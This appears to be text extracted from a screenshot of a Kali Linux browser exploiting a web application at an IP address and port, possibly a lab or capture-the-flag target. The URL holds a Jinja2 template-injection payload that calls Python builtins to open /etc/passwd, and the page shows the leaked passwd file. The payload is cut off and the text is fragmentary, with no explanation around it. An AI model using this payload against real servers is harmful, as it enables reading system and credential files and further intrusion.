 83.136.254.153:59169/execute?cmd={{ get_flashed_messages.__globals__.__builtins__.open("/etc/passw
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run X
C:\>
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
execute